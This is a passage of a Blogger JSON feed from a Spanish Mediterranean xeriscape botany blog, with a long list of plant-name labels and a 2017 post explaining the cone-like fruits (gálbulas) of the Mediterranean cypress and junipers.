officinalis"},{"term":"Eucalyptus globulus labill"},{"term":"Felicia amelloides"},{"term":"Olea europaea L"},{"term":"Oxalis latifolia kunth"},{"term":"Prunus domestica L."},{"term":"Syringa vulgaris L."},{"term":"Viburnum tinus L."},{"term":"Videos"},{"term":"Yucca gloriosa L."},{"term":"Antirrhinum majus L."},{"term":"Cerastostigma plumbaginoides"},{"term":"Chaenomeles japonica"},{"term":"Cistus albidus L."},{"term":"Cydonia oblonga"},{"term":"Euonymus japonicus"},{"term":"Gaillardia aristata"},{"term":"Globularia alypum L."},{"term":"Hibiscus Rosa-sinensis"},{"term":"Ilex aquifolium"},{"term":"Lavandula angustifolia"},{"term":"Muscari neglectum"},{"term":"Pelargonium crispum \"Randy\""},{"term":"Prunus persica L."},{"term":"Rosa hybrida Madame Meilland"},{"term":"Senecio lineatus"},{"term":"Smilax aspera L."},{"term":"Vinca major L"},{"term":"Zantedeschia aethiopica L."},{"term":"Acanthus mollis L."},{"term":"Aloe maculata"},{"term":"Chamaecereus silvestrii"},{"term":"Cichorium intybus L."},{"term":"Coronilla valentina subsp.glauca"},{"term":"Diplotaxis erucoides L."},{"term":"Eriobotrya japonica"},{"term":"Eschscholzia californica"},{"term":"Euphorbia serrata"},{"term":"Jasminum grandiflorum"},{"term":"Ornithogalum caudatum"},{"term":"Pelargonium x grandiflorum"},{"term":"Taraxacum officinale"},{"term":"Thymus vulgaris L."},{"term":"Viola odorata L."},{"term":"Agave americana variegata"},{"term":"Aloe mitriformis"},{"term":"Anagallis arvensis L."},{"term":"Begonia x semperflorens"},{"term":"Borago officinalis"},{"term":"Carpobrotus edulis L."},{"term":"Convolvulus althaeoides"},{"term":"Cupressus sempervirens L."},{"term":"Cyclamen persicum"},{"term":"Daucus carota subs.carota"},{"term":"Euphorbia pulcherrima"},{"term":"Gazania rigens"},{"term":"Hongos y setas"},{"term":"Ilustraciones"},{"term":"Kalanchoe blossfeldiana"},{"term":"Kalanchoe daigremontiana"},{"term":"Lampranthus aureus"},{"term":"Lathyrus clymenum L."},{"term":"Ligustrum japonicum"},{"term":"Liriope spicata"},{"term":"Lonicera xylosteum L."},{"term":"Quercus ilex L."},{"term":"Rosa Michelangelo Meitelov"},{"term":"Rosal Félicité et Perpétue"},{"term":"Ruscus aculeatus L."},{"term":"Scabiosa columbaria L."},{"term":"Sedum sediforme"},{"term":"Senecio cineraria"},{"term":"Solanum nigrum L."},{"term":"Spartium junceum L."},{"term":"Tillandsia bergeri"},{"term":"Urospermum dalechampii"},{"term":"xGraptosedum Francesco Baldi"},{"term":"Bidens ferulifolia L."},{"term":"Bougainvillea spectabilis Willd"},{"term":"Clematis vitalba L."},{"term":"Datura stramonium L."},{"term":"Dittrichia viscosa L."},{"term":"Foeniculum vulgare"},{"term":"Galactites tomentosa"},{"term":"Hemerocallis fulva L."},{"term":"Heuchera sanguinea"},{"term":"Hyacinthus orientalis L."},{"term":"Kniphofia rooperi"},{"term":"Lampranthus blandus"},{"term":"Lathyrus cirera L."},{"term":"Laurus nobilis L."},{"term":"Linum narbonense L."},{"term":"Mentha spicata L."},{"term":"Nigella damascena L."},{"term":"Pallenis spinosa L."},{"term":"Pistacia lentiscus L."},{"term":"Prunus avium L."},{"term":"Rhamnus alaternus L."},{"term":"Robinia pseudoacacia L."},{"term":"Rosal Black baccara var Meidebenne"},{"term":"Rubus fruticosus L."},{"term":"Tulipa gesneriana L."},{"term":"Viola arvensis"},{"term":"Wisteria sinensis"},{"term":"Acacia dealbata L."},{"term":"Agave americana L."},{"term":"Aptenia cordifolia"},{"term":"Asparagus acutifolius L."},{"term":"Asphodelus fistulosus L."},{"term":"Biscutella articulata L."},{"term":"Calendula arvensis"},{"term":"Callistemon citrinus"},{"term":"Carduus nigrescencs Vill"},{"term":"Catharanthus roseus L."},{"term":"Cotyledon macrantha"},{"term":"Crassula perforata"},{"term":"Cymbalaria muralis"},{"term":"Echeveria Perla de Nuremberg"},{"term":"Echinopsis calochlora"},{"term":"Echium vulgare L."},{"term":"Fumaria officinalis L."},{"term":"Hypericum perforatum L"},{"term":"Lampranthus spectabilis"},{"term":"Lavandula stoechas L."},{"term":"Mammillaria limonensis"},{"term":"Mirabilis jalapa"},{"term":"Ornithogalum dubium L."},{"term":"Pelargonium peltatum L."},{"term":"Phoenix canariensis L."},{"term":"Platanus x hispanica Mill"},{"term":"Platycladus orientalis L."},{"term":"Plumbago auriculata Lam."},{"term":"Prunus armeniaca L."},{"term":"Rosa centifolia x"},{"term":"Sedum dasyphyllum"},{"term":"Sedum praealtum"},{"term":"Sempervivum arachnoideum L."},{"term":"Sempervivum tectorum L."},{"term":"Senecio vulgaris L."},{"term":"Solanum jasminoides"},{"term":"Ulex parviflorus"},{"term":"Verbascum sinuatum L."},{"term":"Verbena officinalis L."},{"term":"Viscum album"},{"term":"Yucca rupicola"},{"term":"Aeonium arboreum"},{"term":"Aloe Vera"},{"term":"Aloe brevifolia"},{"term":"Aphyllanthes monspeliensis L."},{"term":"Bellis perennis"},{"term":"Bituminaria bituminosa L."},{"term":"Bryophyta"},{"term":"Buxus sempervirens L."},{"term":"Ceiba speciosa"},{"term":"Centaurea aspera L"},{"term":"Cerinthe major var. purpurascens"},{"term":"Chlorophytum comosum variegatum"},{"term":"Chrysanthemum carinatum"},{"term":"Citrus x limon"},{"term":"Consolida ajacis L"},{"term":"Cotoneaster horizontalis Decne"},{"term":"Crassula tetragona"},{"term":"Crithmum maritimum L."},{"term":"Césped"},{"term":"Delphinium gracile"},{"term":"Dianthus chinensis 'telstar'"},{"term":"Dorotheanthus bellidiformis"},{"term":"Eryngium campestre L."},{"term":"Euphorbia characias"},{"term":"Hebe speciosa Comm."},{"term":"Iris germanica L. var florentina"},{"term":"Lavandula dentata L."},{"term":"Linum tenuifolium L"},{"term":"Lonicera implexa L."},{"term":"Malus domestica L."},{"term":"Mammillaria elongata \"cristata\""},{"term":"Myosotis alpestris"},{"term":"Narcissus sp"},{"term":"Nymphaea alba L."},{"term":"Ononis minutissima L."},{"term":"Opuntia manocantha"},{"term":"Oxalis debilis"},{"term":"Papaver somniferum subsp setigerum"},{"term":"Pericallis x hybrida \"Senetti\""},{"term":"Petroselinum sativum"},{"term":"Phoenix dactylifera L."},{"term":"Phytolacca dioica"},{"term":"Retama sphaerocarpa"},{"term":"Salix babylonica"},{"term":"Sanguisorba minor"},{"term":"Sedum pachyphyllum"},{"term":"Senecio pseudolongifolius"},{"term":"Silene pendula L."},{"term":"Silene vulgaris"},{"term":"Sonchus tenerrimus L"},{"term":"Strelitzia reginae"},{"term":"Veronica persica"},{"term":"Abutilon grandifolium Will"},{"term":"Achillea ageratum L."},{"term":"Adromischus shuldtianus var. juttae"},{"term":"Agathea coelestis"},{"term":"Aloe arborescens"},{"term":"Aloe aristata"},{"term":"Aloe saponaria"},{"term":"Anacamptis pyramidalis L."},{"term":"Anchusa arvensis L."},{"term":"Angelonia angustifolia Benth"},{"term":"Anthriscus sylvestris L."},{"term":"Anthyllis tetraphylla L."},{"term":"Artemisia absinthium L."},{"term":"Asteriscus maritimus L."},{"term":"Avena fatua L."},{"term":"Brassica oleraceae"},{"term":"Cakile maritima Scop.subsp.maritima"},{"term":"Calystegia soldanella L."},{"term":"Campsis x tagliabuana"},{"term":"Catalpa bignonioides"},{"term":"Celtis australis L."},{"term":"Cerastium arvense L."},{"term":"Cereus peruvianus"},{"term":"Cereus uruguayanus var.monstrosus"},{"term":"Chrysanthemum coronarium L. var discolor"},{"term":"Chrysanthemun paludosum L."},{"term":"Cistus ladanifer L."},{"term":"Convolvulus arvensis L."},{"term":"Convolvulus cneorum L."},{"term":"Cortaderia selloana"},{"term":"Crassula ovata var. gallum"},{"term":"Crataegus monogyna Jack"},{"term":"Crocus sativus L."},{"term":"Crocus vernus L. var. Jeanne d'Arc"},{"term":"Crossandra infundibuliformis L."},{"term":"Cupressus macrocarpa var. Goldcrest"},{"term":"Dactylis glomerata subsp.hispanica"},{"term":"Dianthus anatolicus L."},{"term":"Dianthus caryophyllus"},{"term":"Dianthus seguieri Vill"},{"term":"Diospyros kaki Thunb"},{"term":"Dipcadi serotinum"},{"term":"Dorycnium hirsutum L."},{"term":"Echinocactus"},{"term":"Echinops ritro L."},{"term":"Erodium cicutarium L."},{"term":"Erythrina lysistemon Hutch"},{"term":"Euphorbia candelabrum"},{"term":"Funaria hygrometrica Hedw"},{"term":"Geranium molle L."},{"term":"Geranium rotundifolium L."},{"term":"Haworthia x cuspidata"},{"term":"Hedera helix var Glacier"},{"term":"Helianthemum nummularium L."},{"term":"Helianthus annuus L."},{"term":"Hibiscus syriacus L."},{"term":"Hordeum murinum L"},{"term":"Iris pseudacorus L."},{"term":"Jacarandá mimosifolia"},{"term":"Kalanchoe blossfeldiana var.calandiva"},{"term":"Lampranthus multiradiatus"},{"term":"Lathyrus annuus L."},{"term":"Leucanthemum paludosum L."},{"term":"Ligustrum vulgare L."},{"term":"Limonium perezii Mill."},{"term":"Linaria supina L."},{"term":"Lobularia maritima L."},{"term":"Lonicera japonica Thunb"},{"term":"Lycianthes rantonnetii"},{"term":"Malcolmia maritima L."},{"term":"Malva sylvestris L."},{"term":"Mammillaria spp"},{"term":"Medicago sativa L."},{"term":"Melaleuca alternifolia Maiden Betche ex Cheel"},{"term":"Onobrychis viciifolia"},{"term":"Oxalis articulata"},{"term":"Oxalis pes-caprae L."},{"term":"Papaver somniferum var Danis flag"},{"term":"Pennisetum villosum R.Br"},{"term":"Phillyrea angustifolia L."},{"term":"Phormium cookianum var."},{"term":"Phyla nodiflora"},{"term":"Pinus canariensis"},{"term":"Plantago maritima subsp serpentina"},{"term":"Plectranthus verticillatus"},{"term":"Prunus laurocerasus L."},{"term":"Quercus coccifera L."},{"term":"Ranunculus asiaticus L."},{"term":"Rhagadiolus stellatus L.Gaertner"},{"term":"Salix alba"},{"term":"Salvia farinacea ssp.Victoria"},{"term":"Salvia officinalis L."},{"term":"Sedum palmeri"},{"term":"Sedum rubrotinctum"},{"term":"Sedum rubrotinctum var.Aurora"},{"term":"Semillas"},{"term":"Sempervivum montanum L."},{"term":"Senecio erucifolius L."},{"term":"Solanum laxum Spreng"},{"term":"Sonchus asper L."},{"term":"Stellaria media L."},{"term":"Tagetes patula"},{"term":"Tamarix gallica L."},{"term":"Taxodium distichum L."},{"term":"Tephrocactus articulatus var.papyracanthus"},{"term":"Tilia x europaea"},{"term":"Tipuana tipu Benth"},{"term":"Trifolium thalii"},{"term":"Vicia hirsuta L"},{"term":"Vinca major variegata"},{"term":"Abelia x grandiflora"},{"term":"Abies normandianna"},{"term":"Acinus alpinus"},{"term":"Aegopodium podagraria L."},{"term":"Aeonium sunburst"},{"term":"Aeonium velour"},{"term":"Aesculus hippocastanum L."},{"term":"Agave parrasana"},{"term":"Agrimonia eupatoria L."},{"term":"Ailanthus altissima"},{"term":"Ajuga reptans"},{"term":"Akebia x pentaphylla Makino"},{"term":"Albizia julibrissin"},{"term":"Allium pyrenaicum"},{"term":"Allium sphaerocephalon L."},{"term":"Allium triquetrum L."},{"term":"Alocasia amazónica"},{"term":"Ammophilia arenaria L."},{"term":"Anthyllis montana"},{"term":"Aphanostephus amosissimus DC."},{"term":"Aquilegia vulgaris L."},{"term":"Araujia sericifera Brot."},{"term":"Argemone mexicana L."},{"term":"Aspidistra eliator"},{"term":"Aster alpinus"},{"term":"Aster pilosus Willd"},{"term":"Asteriscus graveolens"},{"term":"Astragalus sempervirens"},{"term":"Avena sterilis L."},{"term":"Banksia integrifolia"},{"term":"Begonia x erythrophylla"},{"term":"Berberis lycium Royle"},{"term":"Beschorneria yuccoides K.Koch"},{"term":"Bignonia tagliabuana"},{"term":"Blackstonia perfoliata subsp perfoliata (L) Huds"},{"term":"Brachypodium phoenicoides L."},{"term":"Brachyscome multifida"},{"term":"Brahea edulis"},{"term":"Brasiliopuntia brasiliensis Will"},{"term":"Brassica napus L."},{"term":"Brassica nigra L."},{"term":"Bromus diandrus Roth"},{"term":"Bryum capillare Hedw"},{"term":"Bulbine frutescens L Will"},{"term":"Bupleurum rigidum L subesp rigidum"},{"term":"Caesalpinia filliesii"},{"term":"Callistemon pallidus"},{"term":"Calluna vulgaris L."},{"term":"Campanula persicifolia L. subsp.subpyrenaica"},{"term":"Campanula portenschlagiana Schult."},{"term":"Campanula rapunculoides L."},{"term":"Canna indica purpurea"},{"term":"Capparis spinosa L. subsp.rupestris"},{"term":"Capsella bursa-pastoris L."},{"term":"Carissa microcarpa Eckl"},{"term":"Ceanothus griseus var.horizontalis"},{"term":"Ceiba isignis"},{"term":"Ceiba pentandra"},{"term":"Celosia argentea var.plumosus"},{"term":"Cempaxóchitl"},{"term":"Centaurea cachinalensis"},{"term":"Centaurea collina L."},{"term":"Centaurea cyanus L."},{"term":"Centaurea sphaerocephala L."},{"term":"Centaurium erythraea L.HILL"},{"term":"Cereus articulatus"},{"term":"Cereus jamacaru f.monstruosus"},{"term":"Cereus uruguayanus"},{"term":"Chamaerops humilis L."},{"term":"Chasmanthe floribunda"},{"term":"Chorisia insignis"},{"term":"Chorisia speciosa"},{"term":"Cistus laurifolius L."},{"term":"Cistus x pulverulentus"},{"term":"Cistus x purpureus"},{"term":"Cleistocactus samaipatanus"},{"term":"Clivia miniata Lindl"},{"term":"Cordia sebestena L."},{"term":"Coreopsis lanceolata"},{"term":"Coriaria myrtifolia L."},{"term":"Coris monspeliensis subsp.monspeliensis"},{"term":"Coronilla viminalis salibs"},{"term":"Cucurbita spp"},{"term":"Cyanus segetum Mill."},{"term":"Cymbidium hybrid"},{"term":"Dietes bicolor SalibsxKlatt"},{"term":"Digitalis purpurea L."},{"term":"Dionaea muscipula"},{"term":"Diplotaxis muralis L."},{"term":"Diplotaxis virgata Cav."},{"term":"Dipsacus fullonum L"},{"term":"Dolichandra unguis-cati L."},{"term":"Dorycnium pentaphyllum L."},{"term":"Drosanthemum floribundum"},{"term":"Drosera capensis L"},{"term":"Duranta erecta L"},{"term":"Echeveria secunda"},{"term":"Echinopsis oxygona"},{"term":"Echinopsis spachiana Lem."},{"term":"Echinospartium horridum"},{"term":"Echium simplex DC"},{"term":"Echium webbii"},{"term":"Elaeagnus angustifiolia L."},{"term":"Encephalartos altensteinii"},{"term":"Epilobium hirsutum L."},{"term":"Equisetum hyemale L."},{"term":"Erinus alpinus L. subsp.hispanicus"},{"term":"Erodium aethiopicum Lamb."},{"term":"Escallonia rubra var. macrantha"},{"term":"Eucalyptus torquata"},{"term":"Eupatorium cannabinum L."},{"term":"Euphorbia balsamifera"},{"term":"Euphorbia ingens monstruosa"},{"term":"Euphorbia peplus"},{"term":"Euphorbia terracina L."},{"term":"Euphorbias"},{"term":"Fagus sylvatica L."},{"term":"Fatsia japonica"},{"term":"Ferula linkii L."},{"term":"Ficus microcarpa"},{"term":"Ficus rubiginosa"},{"term":"Flores ssilvestres"},{"term":"Fragaria vesca L."},{"term":"Fraxinus ornus L."},{"term":"Fritillaria imperialis"},{"term":"Fumana ericifolia Wallr."},{"term":"Fumana procumbens"},{"term":"Galium lucidum L."},{"term":"Gaura lindheimeri"},{"term":"Gentiana alpina"},{"term":"Geranium maderense"},{"term":"Glaucium flavum Crantz"},{"term":"Glebionis segetum L."},{"term":"Globularia cordifolia ssp.repens"},{"term":"Grevillea johnsonii"},{"term":"Grevillea robusta"},{"term":"Hardenbergia violacea Benth"},{"term":"Haworthia mirabilis"},{"term":"Hebe salicifolia"},{"term":"Hedera hibernica G.Kirchn"},{"term":"Helianthemum oelandicum"},{"term":"Helichrysum stoechas L."},{"term":"Helleborus niger L."},{"term":"Howea forsteriana"},{"term":"Hydrocleys nymphoides"},{"term":"Hymenocallis littoralis Jack"},{"term":"Iris orientalis Mill."},{"term":"Ismelia carinata"},{"term":"Ixora coccinea L."},{"term":"Jasminum polyanthum"},{"term":"L."},{"term":"Lagerstroemia indica L."},{"term":"Lagunaria patersonia Andrews GDon"},{"term":"Lampranthus spp"},{"term":"Lantana camara var.mutabilis"},{"term":"Lathyrus pratensis"},{"term":"Lathyrus sylvestris"},{"term":"Lathyrus tinginatus L."},{"term":"Lillium candidum L."},{"term":"Linaria triornithophora L."},{"term":"Linum strictum L."},{"term":"Liquidambar styraciflua L."},{"term":"Lobelia erinus L."},{"term":"Lonicera pyrenaica L."},{"term":"Lychnis alpina"},{"term":"Lythrum salicaria L."},{"term":"Macrozamia moorei"},{"term":"Mammillaria elongata"},{"term":"Mammillaria rhodantha ssp.pringlei"},{"term":"Matricaria chamomilla L."},{"term":"Medicago lupulina L."},{"term":"Melia azedarach L."},{"term":"Melianthus major L."},{"term":"Mentha x piperita"},{"term":"Mercurialis annua L."},{"term":"Mesembryanthemum crystallinum L."},{"term":"Minuartia verna L."},{"term":"Muscari weissii Mill."},{"term":"Narcissus spp"},{"term":"Nigritella nigra"},{"term":"Nuphar lutea L."},{"term":"Oncidium"},{"term":"Opuntia"},{"term":"Ornithogalum longibracteatum"},{"term":"Ornithogalum umbellatum"},{"term":"Oryzopsis miliacea L."},{"term":"Oxalis sp"},{"term":"Pantas."},{"term":"Paronychia argentea Lamb."},{"term":"Paronychia kapela subs.serpyllifolia"},{"term":"Pericallis papyracea"},{"term":"Phalaenopsis"},{"term":"Phlomis fruticosa L."},{"term":"Phlomis purpurea L."},{"term":"Phlomis russeliana Lag.ex Benth"},{"term":"Phyllostachys viridiglaucenses"},{"term":"Picea pungens"},{"term":"Picris echioides L."},{"term":"Pimpinella saxifraga L."},{"term":"Plantago lagopus L."},{"term":"Plantago lanceolata L."},{"term":"Plantago media L."},{"term":"Poa annua L."},{"term":"Podranea ricasoliana"},{"term":"Polygala myrtifolia L."},{"term":"Populus tremula L."},{"term":"Potentilla reptans L."},{"term":"Primula acaulis"},{"term":"Punica granatum L."},{"term":"Quercus robur L."},{"term":"Ranunculus acris"},{"term":"Raphanus raphanistrum subsp.Landra"},{"term":"Raphanus raphanistrum subsp.Raphanistrum"},{"term":"Reseda lutea L."},{"term":"Reseda phyteuma L."},{"term":"Rhaphiolepis indica L."},{"term":"Rhododendron ferrugineum"},{"term":"Rhytidiadelphus triquetrus Hedw"},{"term":"Roldana petasitis"},{"term":"Rosa American Pillar"},{"term":"Rosa Meilland Lolita Lempicka"},{"term":"Rosa banksiae lutea"},{"term":"Rosa gallica L."},{"term":"Roystonea regis Kunth"},{"term":"Ruta graveolens L."},{"term":"Sagittaria montevidensis L."},{"term":"Salvia esplendens"},{"term":"Salvia leucantha Cav."},{"term":"Salvia leucophylla"},{"term":"Salvia x Jamensis Royal Bumble"},{"term":"Satureja Calamintha"},{"term":"Satureja alpina subsp.meridionalis"},{"term":"Saxifraga intricata"},{"term":"Schinus molle L."},{"term":"Schlumbergera truncata"},{"term":"Scilla bifolia L"},{"term":"Sedum acre"},{"term":"Sedum morganianum"},{"term":"Sedum spurium \"Red carpet\""},{"term":"Semele androgyna L Kunth"},{"term":"Sempervivum"},{"term":"Senecio spp"},{"term":"Senna didymobotrya"},{"term":"Silylum marianum L."},{"term":"Solandra maxima"},{"term":"Solanum crispum"},{"term":"Solanum rantonnetii"},{"term":"Solanum rostratum L."},{"term":"Sonchus aquatilis Pourr."},{"term":"Stenotaphrun secundatum"},{"term":"Strelitzia nicolai"},{"term":"Teucrium heterophyllum subsp brevipilosum"},{"term":"Teucrium polium ssp.polium"},{"term":"Thalia dealbata"},{"term":"Thapsia villosa L."},{"term":"Thymbra capitata L."},{"term":"Thymus capitatus L."},{"term":"Thymus serpyllum L.subsp.nervosus"},{"term":"Tradescantia pallida DRHunt"},{"term":"Trichocereus chiloensis"},{"term":"Tropaeolum majus L."},{"term":"Tulipa sylvestris ssp. australis"},{"term":"Umbilicus rupestris"},{"term":"Urtiga dioica L."},{"term":"Vanda"},{"term":"Verbena hybrida"},{"term":"Veronica fruticans"},{"term":"Vincetoxicum hirundinaria"},{"term":"Viola spp"},{"term":"Xanthium strumarium L."},{"term":"Xanthorrhoea glauca"},{"term":"Yucca aloifolia L."},{"term":"Zinnia elegans L."},{"term":"kn"}],"title":{"type":"text","$t":"BOTÀNIC SERRAT"},"subtitle":{"type":"html","$t":"Xerojardín Mediterráneo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/-\/Cupressus+sempervirens+L.?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/search\/label\/Cupressus%20sempervirens%20L."},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-3561931316402054511"},"published":{"$t":"2017-11-11T10:00:00.000+01:00"},"updated":{"$t":"2017-11-11T10:00:18.717+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cupressus sempervirens L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frutos"}],"title":{"type":"text","$t":"GÁLBULAS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJFQRhsrFDCaSEBXToMISBGXQIdpgkrzdmIp48VEXOSM8XNoHHHgBViZJ9XMWY5dOL2UCXyYGb_MK4rTYszzZgAfawgloTRsUKsu3IwqXJqH-2JTs57E2H5okxKEeDKOSm4MRxH1Ogn55y\/s1600\/Botanic+Serrat+Galbulas1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJFQRhsrFDCaSEBXToMISBGXQIdpgkrzdmIp48VEXOSM8XNoHHHgBViZJ9XMWY5dOL2UCXyYGb_MK4rTYszzZgAfawgloTRsUKsu3IwqXJqH-2JTs57E2H5okxKEeDKOSm4MRxH1Ogn55y\/s640\/Botanic+Serrat+Galbulas1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"text-align: justify;\"\u003ESe denominan gálbulas, en términos botánicos, a los frutos en forma de cono\nde base redondeada, a veces carnoso, que se producen en plantas cupresáceas, en\nespecial a las que produce el ciprés (\u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2011\/02\/cipres.html\"\u003ECupressus sempervirens, L\u003C\/a\u003E.\u003C\/i\u003E\u003Cspan style=\"text-align: justify;\"\u003E).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd0BMIm7-pAltGJSkdn5OMW5s5Ei2vW5TskngL_xsF-NvNhtOB6CwGYPe7tQqnIeSYl4AoLh98H6dEaYHEDiXceMxxl9F1rRTpeYJjSnNKeOkJ31yWx2RXg9xHtl_hRCfhqKL6JgdDq-Uy\/s1600\/Botanic+Serrat+Galbulas2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd0BMIm7-pAltGJSkdn5OMW5s5Ei2vW5TskngL_xsF-NvNhtOB6CwGYPe7tQqnIeSYl4AoLh98H6dEaYHEDiXceMxxl9F1rRTpeYJjSnNKeOkJ31yWx2RXg9xHtl_hRCfhqKL6JgdDq-Uy\/s640\/Botanic+Serrat+Galbulas2.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLas gálbulas del ciprés son leñosas y deshicentes, redondas u ovaladas de\nhasta 4 cm de longitud, con 5-8 parejas de escamas poliédricas de color pardo y\nque contienen numerosas semillas, planas y alargadas, en su interior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nAparecen en las ramas terminales en otoño y maduran al segundo año, después\npermanecen secos y sin semillas durante varios años más en el árbol.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCunSgdVQAhdifXEvqmSTjA_3t1T7SUrb0pKARjJOJPxG7KiHx35StYvh_XhyphenhyphenBKbZ1LUNkvjQlP386-3YMq45MYw8X6f9U9C-W9GXV9k-fTl3DN6k4Ev429icGM-3A1JluVWCY_n_JqTPt\/s1600\/Botanic+Serrat+Galbulas3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCunSgdVQAhdifXEvqmSTjA_3t1T7SUrb0pKARjJOJPxG7KiHx35StYvh_XhyphenhyphenBKbZ1LUNkvjQlP386-3YMq45MYw8X6f9U9C-W9GXV9k-fTl3DN6k4Ev429icGM-3A1JluVWCY_n_JqTPt\/s640\/Botanic+Serrat+Galbulas3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nEn las sabinas (\u003Ci\u003EJuníperus sabina\u003C\/i\u003E) y los enebros (\u003Ci\u003EJuníperus communis\u003C\/i\u003E) el\nfruto se conoce como arcéstidas, porque dentro de ser gálgulas, son frutos\ncarnosos, bayas que contienen una sola semilla o pocas de ellas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci\u003ECupressus sempervirens, L.\u0026nbsp;\u003C\/i\u003Eo\nciprés mediterráneo, es un árbol perenne que se ha cultivado durante milenios como árbol\nornamental, como elemento aislado en parques, jardines y especialmente en cementerios, así como para la formación\nde setos cortavientos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/3561931316402054511\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2017\/11\/galbulas.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3561931316402054511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3561931316402054511"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2017\/11\/galbulas.html","title":"GÁLBULAS"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvX